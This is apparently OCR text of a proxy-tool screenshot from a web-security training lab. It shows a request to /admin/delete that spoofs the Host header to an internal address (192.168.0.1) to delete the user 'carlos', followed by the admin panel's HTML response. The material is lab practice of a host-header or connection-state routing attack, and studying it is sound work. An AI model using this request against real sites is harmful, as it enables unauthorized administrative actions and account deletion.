 Group 1 2 < normal × admin × +
Send group (single connection) Cancel < > Target: https://0a48001203e6cdd0c0bd3bfd002c... HTTP/
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
45Z7WHRnLEalOrF4dxtWIUIU%2fqx1xtJS8lm%2fkFzrpJNncqda1A7MRTp
bqeb3yGrJkCZFuSAbVuPny7WrtH0XTsde%2fVItPDYBccjOlKClYXE%2fRr
7IiscXKereJmu4i8gQ%3d%3d; session=
or2G3zmTw18vfg2YiTYtNtKfmWNGoNRc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 0
20
21 csrf=Ho8jsp2Zc7abodYmjcEVnGCWowDCG4kn&username=carlos
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form'
action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="
Ho8jsp2Zc7abodYmjcEVnGCWowDCG4kn">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 </div>
61 </body>
62 </html>
63